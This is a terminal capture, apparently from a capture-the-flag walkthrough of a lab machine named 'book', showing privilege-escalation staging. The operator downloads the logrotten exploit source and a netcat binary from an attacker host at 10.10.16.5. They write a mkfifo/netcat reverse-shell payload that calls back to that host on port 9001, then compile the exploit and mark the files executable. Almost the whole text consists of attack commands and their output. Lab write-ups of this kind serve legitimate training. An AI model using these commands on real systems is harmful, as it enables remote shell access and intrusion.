 reader@book:/tmp$ wget http://10.10.16.5/logrotten.c
--2020-07-10 11:09:57--  http://10.10.16.5/logrotten.c
Connecting to 10.10.16.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7342 (7.2K) [text/plain]
Saving to: ‘logrotten.c’
logrotten.c                    100%[==================================================>]   7.17K  17.6KB/s    in 0.4s
2020-07-10 11:09:58 (17.6 KB/s) - ‘logrotten.c’ saved [7342/7342]
reader@book:/tmp$ wget http://10.10.16.5/nc
--2020-07-10 11:10:04--  http://10.10.16.5/nc
Connecting to 10.10.16.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 451112 (441K) [application/octet-stream]
Saving to: ‘nc’
nc                             100%[==================================================>] 440.54K  98.9KB/s    in 4.9s
2020-07-10 11:10:10 (89.7 KB/s) - ‘nc’ saved [451112/451112]
reader@book:/tmp$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|/tmp/nc 10.10.16.5 9001 >/tmp/f" >> payload
reader@book:/tmp$ ls
logrotten.c  systemd-private-e23b4fa6134741ac8946adcaba326ec5-apache2.service-nCTQ9q
nc           systemd-private-e23b4fa6134741ac8946adcaba326ec5-systemd-resolved.service-G1OvM3
payload      systemd-private-e23b4fa6134741ac8946adcaba326ec5-systemd-timesyncd.service-rZVMSm
reader@book:/tmp$ gcc logrotten.c -o logrotten
reader@book:/tmp$ chmod +x logrotten nc payload
reader@book:/tmp$
1 2 3 4 5 6 7